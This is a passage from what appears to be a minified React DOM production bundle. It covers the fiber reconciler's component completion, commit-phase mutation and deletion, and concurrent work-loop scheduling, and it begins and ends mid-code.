l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Tp(e,t,n){var r=t.pendingProps;switch(Bi(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ie(t),null;case 1:return xe(t.type)&&dl(),ie(t),null;case 3:return r=t.stateNode,gn(),U(he),U(ae),Zi(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Or(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,De!==null&&(gi(De),De=null))),ui(e,t),ie(t),null;case 5:Gi(t);var l=Tt(or.current);if(n=t.type,e!==null&&t.stateNode!=null)Rc(e,t,n,r,l),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(k(166));return ie(t),null}if(e=Tt(Ve.current),Or(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[Ae]=t,r[sr]=i,e=(t.mode&1)!==0,n){case"dialog":$("cancel",r),$("close",r);break;case"iframe":case"object":case"embed":$("load",r);break;case"video":case"audio":for(l=0;l<$n.length;l++)$($n[l],r);break;case"source":$("error",r);break;case"img":case"image":case"link":$("error",r),$("load",r);break;case"details":$("toggle",r);break;case"input":Eo(r,i),$("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},$("invalid",r);break;case"textarea":_o(r,i),$("invalid",r)}Os(n,i),l=null;for(var o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="children"?typeof a=="string"?r.textContent!==a&&(i.suppressHydrationWarning!==!0&&Dr(r.textContent,a,e),l=["children",a]):typeof a=="number"&&r.textContent!==""+a&&(i.suppressHydrationWarning!==!0&&Dr(r.textContent,a,e),l=["children",""+a]):Xn.hasOwnProperty(o)&&a!=null&&o==="onScroll"&&$("scroll",r)}switch(n){case"input":br(r),bo(r,i,!0);break;case"textarea":br(r),Po(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=cl)}r=l,t.updateQueue=r,r!==null&&(t.flags|=4)}else{o=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=uu(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=o.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=o.createElement(n,{is:r.is}):(e=o.createElement(n),n==="select"&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,n),e[Ae]=t,e[sr]=r,Mc(e,t,!1,!1),t.stateNode=e;e:{switch(o=Is(n,r),n){case"dialog":$("cancel",e),$("close",e),l=r;break;case"iframe":case"object":case"embed":$("load",e),l=r;break;case"video":case"audio":for(l=0;l<$n.length;l++)$($n[l],e);l=r;break;case"source":$("error",e),l=r;break;case"img":case"image":case"link":$("error",e),$("load",e),l=r;break;case"details":$("toggle",e),l=r;break;case"input":Eo(e,r),l=zs(e,r),$("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=W({},r,{value:void 0}),$("invalid",e);break;case"textarea":_o(e,r),l=Rs(e,r),$("invalid",e);break;default:l=r}Os(n,l),a=l;for(i in a)if(a.hasOwnProperty(i)){var u=a[i];i==="style"?fu(e,u):i==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,u!=null&&cu(e,u)):i==="children"?typeof u=="string"?(n!=="textarea"||u!=="")&&Gn(e,u):typeof u=="number"&&Gn(e,""+u):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Xn.hasOwnProperty(i)?u!=null&&i==="onScroll"&&$("scroll",e):u!=null&&bi(e,i,u,o))}switch(n){case"input":br(e),bo(e,r,!1);break;case"textarea":br(e),Po(e);break;case"option":r.value!=null&&e.setAttribute("value",""+wt(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?ln(e,!!r.multiple,i,!1):r.defaultValue!=null&&ln(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick=="function"&&(e.onclick=cl)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ie(t),null;case 6:if(e&&t.stateNode!=null)Dc(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(k(166));if(n=Tt(or.current),Tt(Ve.current),Or(t)){if(r=t.stateNode,n=t.memoizedProps,r[Ae]=t,(i=r.nodeValue!==n)&&(e=we,e!==null))switch(e.tag){case 3:Dr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Dr(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[Ae]=t,t.stateNode=r}return ie(t),null;case 13:if(U(B),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(A&&ye!==null&&t.mode&1&&!(t.flags&128))qu(),hn(),t.flags|=98560,i=!1;else if(i=Or(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(k(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(k(317));i[Ae]=t}else hn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ie(t),i=!1}else De!==null&&(gi(De),De=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||B.current&1?J===0&&(J=3):uo())),t.updateQueue!==null&&(t.flags|=4),ie(t),null);case 4:return gn(),ui(e,t),e===null&&rr(t.stateNode.containerInfo),ie(t),null;case 10:return Qi(t.type._context),ie(t),null;case 17:return xe(t.type)&&dl(),ie(t),null;case 19:if(U(B),i=t.memoizedState,i===null)return ie(t),null;if(r=(t.flags&128)!==0,o=i.rendering,o===null)if(r)Mn(i,!1);else{if(J!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(o=vl(e),o!==null){for(t.flags|=128,Mn(i,!1),r=o.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,o=i.alternate,o===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=o.childLanes,i.lanes=o.lanes,i.child=o.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=o.memoizedProps,i.memoizedState=o.memoizedState,i.updateQueue=o.updateQueue,i.type=o.type,e=o.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return F(B,B.current&1|2),t.child}e=e.sibling}i.tail!==null&&Y()>yn&&(t.flags|=128,r=!0,Mn(i,!1),t.lanes=4194304)}else{if(!r)if(e=vl(o),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Mn(i,!0),i.tail===null&&i.tailMode==="hidden"&&!o.alternate&&!A)return ie(t),null}else 2*Y()-i.renderingStartTime>yn&&n!==1073741824&&(t.flags|=128,r=!0,Mn(i,!1),t.lanes=4194304);i.isBackwards?(o.sibling=t.child,t.child=o):(n=i.last,n!==null?n.sibling=o:t.child=o,i.last=o)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=Y(),t.sibling=null,n=B.current,F(B,r?n&1|2:n&1),t):(ie(t),null);case 22:case 23:return ao(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ve&1073741824&&(ie(t),t.subtreeFlags&6&&(t.flags|=8192)):ie(t),null;case 24:return null;case 25:return null}throw Error(k(156,t.tag))}function Mp(e,t){switch(Bi(t),t.tag){case 1:return xe(t.type)&&dl(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return gn(),U(he),U(ae),Zi(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Gi(t),null;case 13:if(U(B),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(k(340));hn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return U(B),null;case 4:return gn(),null;case 10:return Qi(t.type._context),null;case 22:case 23:return ao(),null;case 24:return null;default:return null}}var $r=!1,oe=!1,Rp=typeof WeakSet=="function"?WeakSet:Set,C=null;function tn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){H(e,t,r)}else n.current=null}function ci(e,t,n){try{n()}catch(r){H(e,t,r)}}var va=!1;function Dp(e,t){if(Ks=ol,e=Uu(),Ui(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var l=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var o=0,a=-1,u=-1,c=0,h=0,f=e,x=null;t:for(;;){for(var g;f!==n||l!==0&&f.nodeType!==3||(a=o+l),f!==i||r!==0&&f.nodeType!==3||(u=o+r),f.nodeType===3&&(o+=f.nodeValue.length),(g=f.firstChild)!==null;)x=f,f=g;for(;;){if(f===e)break t;if(x===n&&++c===l&&(a=o),x===i&&++h===r&&(u=o),(g=f.nextSibling)!==null)break;f=x,x=f.parentNode}f=g}n=a===-1||u===-1?null:{start:a,end:u}}else n=null}n=n||{start:0,end:0}}else n=null;for(Ys={focusedElem:e,selectionRange:n},ol=!1,C=t;C!==null;)if(t=C,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,C=e;else for(;C!==null;){t=C;try{var w=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(w!==null){var j=w.memoizedProps,y=w.memoizedState,p=t.stateNode,d=p.getSnapshotBeforeUpdate(t.elementType===t.type?j:Me(t.type,j),y);p.__reactInternalSnapshotBeforeUpdate=d}break;case 3:var m=t.stateNode.containerInfo;m.nodeType===1?m.textContent="":m.nodeType===9&&m.documentElement&&m.removeChild(m.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(k(163))}}catch(v){H(t,t.return,v)}if(e=t.sibling,e!==null){e.return=t.return,C=e;break}C=t.return}return w=va,va=!1,w}function Qn(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var i=l.destroy;l.destroy=void 0,i!==void 0&&ci(t,n,i)}l=l.next}while(l!==r)}}function $l(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function di(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Oc(e){var t=e.alternate;t!==null&&(e.alternate=null,Oc(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Ae],delete t[sr],delete t[Zs],delete t[gp],delete t[vp])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Ic(e){return e.tag===5||e.tag===3||e.tag===4}function ya(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Ic(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function fi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=cl));else if(r!==4&&(e=e.child,e!==null))for(fi(e,t,n),e=e.sibling;e!==null;)fi(e,t,n),e=e.sibling}function pi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(pi(e,t,n),e=e.sibling;e!==null;)pi(e,t,n),e=e.sibling}var ne=null,Re=!1;function tt(e,t,n){for(n=n.child;n!==null;)Fc(e,t,n),n=n.sibling}function Fc(e,t,n){if(Be&&typeof Be.onCommitFiberUnmount=="function")try{Be.onCommitFiberUnmount(zl,n)}catch{}switch(n.tag){case 5:oe||tn(n,t);case 6:var r=ne,l=Re;ne=null,tt(e,t,n),ne=r,Re=l,ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):ne.removeChild(n.stateNode));break;case 18:ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?ms(e.parentNode,n):e.nodeType===1&&ms(e,n),er(e)):ms(ne,n.stateNode));break;case 4:r=ne,l=Re,ne=n.stateNode.containerInfo,Re=!0,tt(e,t,n),ne=r,Re=l;break;case 0:case 11:case 14:case 15:if(!oe&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var i=l,o=i.destroy;i=i.tag,o!==void 0&&(i&2||i&4)&&ci(n,t,o),l=l.next}while(l!==r)}tt(e,t,n);break;case 1:if(!oe&&(tn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(a){H(n,t,a)}tt(e,t,n);break;case 21:tt(e,t,n);break;case 22:n.mode&1?(oe=(r=oe)||n.memoizedState!==null,tt(e,t,n),oe=r):tt(e,t,n);break;default:tt(e,t,n)}}function wa(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Rp),t.forEach(function(r){var l=Wp.bind(null,e,r);n.has(r)||(n.add(r),r.then(l,l))})}}function ze(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var l=n[r];try{var i=e,o=t,a=o;e:for(;a!==null;){switch(a.tag){case 5:ne=a.stateNode,Re=!1;break e;case 3:ne=a.stateNode.containerInfo,Re=!0;break e;case 4:ne=a.stateNode.containerInfo,Re=!0;break e}a=a.return}if(ne===null)throw Error(k(160));Fc(i,o,l),ne=null,Re=!1;var u=l.alternate;u!==null&&(u.return=null),l.return=null}catch(c){H(l,t,c)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)$c(t,e),t=t.sibling}function $c(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(ze(t,e),$e(e),r&4){try{Qn(3,e,e.return),$l(3,e)}catch(j){H(e,e.return,j)}try{Qn(5,e,e.return)}catch(j){H(e,e.return,j)}}break;case 1:ze(t,e),$e(e),r&512&&n!==null&&tn(n,n.return);break;case 5:if(ze(t,e),$e(e),r&512&&n!==null&&tn(n,n.return),e.flags&32){var l=e.stateNode;try{Gn(l,"")}catch(j){H(e,e.return,j)}}if(r&4&&(l=e.stateNode,l!=null)){var i=e.memoizedProps,o=n!==null?n.memoizedProps:i,a=e.type,u=e.updateQueue;if(e.updateQueue=null,u!==null)try{a==="input"&&i.type==="radio"&&i.name!=null&&ou(l,i),Is(a,o);var c=Is(a,i);for(o=0;o<u.length;o+=2){var h=u[o],f=u[o+1];h==="style"?fu(l,f):h==="dangerouslySetInnerHTML"?cu(l,f):h==="children"?Gn(l,f):bi(l,h,f,c)}switch(a){case"input":Ts(l,i);break;case"textarea":au(l,i);break;case"select":var x=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!i.multiple;var g=i.value;g!=null?ln(l,!!i.multiple,g,!1):x!==!!i.multiple&&(i.defaultValue!=null?ln(l,!!i.multiple,i.defaultValue,!0):ln(l,!!i.multiple,i.multiple?[]:"",!1))}l[sr]=i}catch(j){H(e,e.return,j)}}break;case 6:if(ze(t,e),$e(e),r&4){if(e.stateNode===null)throw Error(k(162));l=e.stateNode,i=e.memoizedProps;try{l.nodeValue=i}catch(j){H(e,e.return,j)}}break;case 3:if(ze(t,e),$e(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{er(t.containerInfo)}catch(j){H(e,e.return,j)}break;case 4:ze(t,e),$e(e);break;case 13:ze(t,e),$e(e),l=e.child,l.flags&8192&&(i=l.memoizedState!==null,l.stateNode.isHidden=i,!i||l.alternate!==null&&l.alternate.memoizedState!==null||(io=Y())),r&4&&wa(e);break;case 22:if(h=n!==null&&n.memoizedState!==null,e.mode&1?(oe=(c=oe)||h,ze(t,e),oe=c):ze(t,e),$e(e),r&8192){if(c=e.memoizedState!==null,(e.stateNode.isHidden=c)&&!h&&e.mode&1)for(C=e,h=e.child;h!==null;){for(f=C=h;C!==null;){switch(x=C,g=x.child,x.tag){case 0:case 11:case 14:case 15:Qn(4,x,x.return);break;case 1:tn(x,x.return);var w=x.stateNode;if(typeof w.componentWillUnmount=="function"){r=x,n=x.return;try{t=r,w.props=t.memoizedProps,w.state=t.memoizedState,w.componentWillUnmount()}catch(j){H(r,n,j)}}break;case 5:tn(x,x.return);break;case 22:if(x.memoizedState!==null){Na(f);continue}}g!==null?(g.return=x,C=g):Na(f)}h=h.sibling}e:for(h=null,f=e;;){if(f.tag===5){if(h===null){h=f;try{l=f.stateNode,c?(i=l.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(a=f.stateNode,u=f.memoizedProps.style,o=u!=null&&u.hasOwnProperty("display")?u.display:null,a.style.display=du("display",o))}catch(j){H(e,e.return,j)}}}else if(f.tag===6){if(h===null)try{f.stateNode.nodeValue=c?"":f.memoizedProps}catch(j){H(e,e.return,j)}}else if((f.tag!==22&&f.tag!==23||f.memoizedState===null||f===e)&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===e)break e;for(;f.sibling===null;){if(f.return===null||f.return===e)break e;h===f&&(h=null),f=f.return}h===f&&(h=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:ze(t,e),$e(e),r&4&&wa(e);break;case 21:break;default:ze(t,e),$e(e)}}function $e(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Ic(n)){var r=n;break e}n=n.return}throw Error(k(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(Gn(l,""),r.flags&=-33);var i=ya(e);pi(e,i,l);break;case 3:case 4:var o=r.stateNode.containerInfo,a=ya(e);fi(e,a,o);break;default:throw Error(k(161))}}catch(u){H(e,e.return,u)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Op(e,t,n){C=e,Uc(e)}function Uc(e,t,n){for(var r=(e.mode&1)!==0;C!==null;){var l=C,i=l.child;if(l.tag===22&&r){var o=l.memoizedState!==null||$r;if(!o){var a=l.alternate,u=a!==null&&a.memoizedState!==null||oe;a=$r;var c=oe;if($r=o,(oe=u)&&!c)for(C=l;C!==null;)o=C,u=o.child,o.tag===22&&o.memoizedState!==null?ka(l):u!==null?(u.return=o,C=u):ka(l);for(;i!==null;)C=i,Uc(i),i=i.sibling;C=l,$r=a,oe=c}ja(e)}else l.subtreeFlags&8772&&i!==null?(i.return=l,C=i):ja(e)}}function ja(e){for(;C!==null;){var t=C;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:oe||$l(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!oe)if(n===null)r.componentDidMount();else{var l=t.elementType===t.type?n.memoizedProps:Me(t.type,n.memoizedProps);r.componentDidUpdate(l,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&sa(t,i,r);break;case 3:var o=t.updateQueue;if(o!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}sa(t,o,n)}break;case 5:var a=t.stateNode;if(n===null&&t.flags&4){n=a;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&n.focus();break;case"img":u.src&&(n.src=u.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var c=t.alternate;if(c!==null){var h=c.memoizedState;if(h!==null){var f=h.dehydrated;f!==null&&er(f)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(k(163))}oe||t.flags&512&&di(t)}catch(x){H(t,t.return,x)}}if(t===e){C=null;break}if(n=t.sibling,n!==null){n.return=t.return,C=n;break}C=t.return}}function Na(e){for(;C!==null;){var t=C;if(t===e){C=null;break}var n=t.sibling;if(n!==null){n.return=t.return,C=n;break}C=t.return}}function ka(e){for(;C!==null;){var t=C;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{$l(4,t)}catch(u){H(t,n,u)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var l=t.return;try{r.componentDidMount()}catch(u){H(t,l,u)}}var i=t.return;try{di(t)}catch(u){H(t,i,u)}break;case 5:var o=t.return;try{di(t)}catch(u){H(t,o,u)}}}catch(u){H(t,t.return,u)}if(t===e){C=null;break}var a=t.sibling;if(a!==null){a.return=t.return,C=a;break}C=t.return}}var Ip=Math.ceil,jl=et.ReactCurrentDispatcher,lo=et.ReactCurrentOwner,be=et.ReactCurrentBatchConfig,O=0,te=null,X=null,re=0,ve=0,nn=kt(0),J=0,dr=null,$t=0,Ul=0,so=0,Kn=null,pe=null,io=0,yn=1/0,He=null,Nl=!1,mi=null,ht=null,Ur=!1,at=null,kl=0,Yn=0,hi=null,Jr=-1,qr=0;function ce(){return O&6?Y():Jr!==-1?Jr:Jr=Y()}function xt(e){return e.mode&1?O&2&&re!==0?re&-re:wp.transition!==null?(qr===0&&(qr=Su()),qr):(e=I,e!==0||(e=window.event,e=e===void 0?16:zu(e.type)),e):1}function Ie(e,t,n,r){if(50<Yn)throw Yn=0,hi=null,Error(k(185));xr(e,n,r),(!(O&2)||e!==te)&&(e===te&&(!(O&2)&&(Ul|=n),J===4&&st(e,re)),ge(e,r),n===1&&O===0&&!(t.mode&1)&&(yn=Y()+500,Ol&&St()))}function ge(e,t){var n=e.callbackNode;wf(e,t);var r=il(e,e===te?re:0);if(r===0)n!==null&&To(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&To(n),t===1)e.tag===0?yp(Sa.bind(null,e)):Gu(Sa.bind(null,e)),hp(function(){!(O&6)&&St()}),n=null;else{switch(Cu(r)){case 1:n=Ti;break;case 4:n=Nu;break;case 16:n=sl;break;case 536870912:n=ku;break;default:n=sl}n=Yc(n,Ac.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Ac(e,t){if(Jr=-1,qr=0,O&6)throw Error(k(327));var n=e.callbackNode;if(cn()&&e.callbackNode!==n)return null;var r=il(e,e===te?re:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=Sl(e,r);else{t=r;var l=O;O|=2;var i=Vc();(te!==e||re!==t)&&(He=null,yn=Y()+500,Mt(e,t));do try{Up();break}catch(a){Bc(e,a)}while(!0);Hi(),jl.current=i,O=l,X!==null?t=0:(te=null,re=0,t=J)}if(t!==0){if(t===2&&(l=Bs(e),l!==0&&(r=l,t=xi(e,l))),t===1)throw n=dr,Mt(e,0),st(e,r),ge(e,Y()),n;if(t===6)st(e,r);else{if(l=e.current.alternate,!(r&30)&&!Fp(l)&&(t=Sl(e,r),t===2&&(i=Bs(e),i!==0&&(r=i,t=xi(e,i))),t===1))throw n=dr,Mt(e,0),st(e,r),ge(e,Y()),n;switch(e.finishedWork=l,e.finishedLanes=r,t){case 0:case 1:throw Error(k(345));case 2:Pt(e,pe,He);break;case 3:if(st(e,r),(r&130023424)===r&&(t=io+500-Y(),10<t)){if(il(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){ce(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Gs(Pt.bind(null,e,pe,He),t);break}Pt(e,pe,He);break;case 4:if(st(e,r),(r&4194240)===r)break;for(t=e.eventTimes,l=-1;0<r;){var o=31-Oe(r);i=1<<o,o=t[o],o>l&&(l=o),r&=~i}if(r=l,r=Y()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Ip(r/1960))-r,10<r){e.timeoutHandle=Gs(Pt.bind(null,e,pe,He),r);break}Pt(e,pe,He);break;case 5:Pt(e,pe,He);break;default:throw Error(k(329))}}}return ge(e,Y()),e.callbackNode===n?Ac.bind(null,e):null}function xi(e,t){var n=Kn;return e.current.memoizedState.isDehydrated&&(Mt(e,t).flags|=256),e=Sl(e,t),e!==2&&(t=pe,pe=n,t!==null&&gi(t)),e}function gi(e){pe===null?pe=e:pe.push.apply(pe,e)}function Fp(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var l=n[r],i=l.getSnapshot;l=l.value;try{if(!Fe(i(),l))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function st(e,t){for(t&=~so,t&=~Ul,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Oe(t),r=1<<n;e[n]=-1,t&=~r}}function Sa(e){if(O&6)throw Error(k(327));cn();var t=il(e,0);if(!(t&1))return ge(e,Y()),null;var n=Sl(e,t);if(e.tag!==0&&n===2){var r=Bs(e);r!==0&&(t=r,n=xi(e,r))}if(n===1)throw n=dr,Mt(e,0),st(e,t),ge(e,Y()),n;if(n===6)throw Error(k(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Pt(e,pe,He),ge(e,Y()),null}function oo(e,t){var n=O;O|=1;try{return e(t)}finally{O=n,O===0&&(yn=Y()+500,Ol&&St())}}function Ut(e){at!==null&&at.tag===0&&!(O&6)&&cn();var t=O;O|=1;var n=be.transition,r=I;try{if(be.transition=null,I=1,e)return e()}finally{I=r,be.transition=n,O=t,!(O&6)&&St()}}function ao(){ve=nn.current,U(nn)}function Mt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,mp(n)),X!==null)for(n=X.return;n!==null;){var r=n;switch(Bi(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&dl();break;case 3:gn(),U(he),U(ae),Zi();break;case 5:Gi(r);break;case 4:gn();break;case 13:U(B);break;case 19:U(B);break;case 10:Qi(r.type._context);break;case 22:case 23:ao()}n=n.return}if(te=e,X=e=gt(e.current,null),re=ve=t,J=0,dr=null,so=Ul=$t=0,pe=Kn=null,zt!==null){for(t=0;t<zt.length;t++)if(n=zt[t],r=n.interleaved,r!==null){n.interleaved=null;var l=r.next,i=n.pending;if(i!==null){var o=i.next;i.next=l,r.next=o}n.pending=r}zt=null}return e}function Bc(e,t){do{var n=X;try{if(Hi(),Xr.current=wl,yl){for(var r=V.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}yl=!1}if(Ft=0,ee=Z=V=null,Hn=!1,ar=0,lo.current=null,n===null||n.return===null){J=1,dr=t,X=null;break}e:{var i=e,o=n.return,a=n,u=t;if(t=re,a.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){var c=u,h=a,f=h.tag;if(!(h.mode&1)&&(f===0||f===11||f===15)){var x=h.alternate;x?(h.updateQueue=x.updateQueue,h.memoizedState=x.memoizedState,h.lanes=x.lanes):(h.updateQueue=null,h.memoizedState=null)}var g=da(o);if(g!==null){g.flags&=-257,fa(g,o,a,i,t),g.mode&1&&ca(i,c,t),t=g,u=c;var w=t.updateQueue;if(w===null){var j=new Set;j.add(u),t.updateQueue=j}else w.add(u);break e}else{if(!(t&1)){ca(i,c,t),uo();break e}u=Error(k(426))}}else if(A&&a.mode&1){var y=da(o);if(y!==null){!(y.flags&65536)&&(y.flags|=256),fa(y,o,a,i,t),Vi(vn(u,a));break e}}i=u=vn(u,a),J!==4&&(J=2),Kn===null?Kn=[i]:Kn.push(i),i=o;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var p=Cc(i,u,t);la(i,p);break e;case 1:a=u;var d=i.type,m=i.stateNode;if(!(i.flags&128)&&(typeof d.getDerivedStateFromError=="function"||m!==null&&typeof m.componentDidCatch=="function"&&(ht===null||!ht.has(m)))){i.flags|=65536,t&=-t,i.lanes|=t;var v=Ec(i,a,t);la(i,v);break e}}i=i.return}while(i!==null)}Hc(n)}catch(S){t=S,X===n&&n!==null&&(X=n=n.return);continue}break}while(!0)}function Vc(){var e=jl.current;return jl.current=wl,e===null?wl:e}function uo(){(J===0||J===3||J===2)&&(J=4),te===null||!($t&268435455)&&!(Ul&268435455)||st(te,re)}function Sl(e,t){var n=O;O|=2;var r=Vc();(te!==e||re!==t)&&(He=null,Mt(e,t));do 